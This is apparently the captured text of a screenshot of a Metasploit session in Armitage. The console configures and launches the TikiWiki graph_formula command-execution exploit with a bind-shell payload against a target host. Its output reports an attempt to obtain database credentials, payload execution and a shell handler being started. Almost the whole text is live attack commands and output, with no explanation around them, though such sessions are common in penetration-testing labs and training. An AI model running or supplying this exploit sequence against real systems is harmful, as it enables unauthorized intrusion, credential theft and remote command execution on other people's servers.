 Console X exploit X exploit X exploit X exploit X
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set TARGET 0
TARGET => 0
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set LHOST 198.51.100.111
LHOST => 198.51.100.111
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set LPORT 15933
LPORT => 15933
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RPORT 80
RPORT => 80
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set URI /tikiwiki
URI => /tikiwiki
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set SSL false
SSL => false
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RHOST 198.51.100.222
RHOST => 198.51.100.222
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit -j
[*] Exploit running as background job 4.
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) DAV/2
[*] Attempting to execute our payload...
[*] Started bind TCP handler against 198.51.100.222:15933
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) >
LXTerminal [LXTerminal] Armitage 01:43